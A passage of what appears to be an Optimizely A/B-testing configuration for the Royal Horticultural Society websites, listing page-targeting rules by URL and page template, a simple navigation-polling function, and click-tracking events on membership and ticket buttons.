"22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", 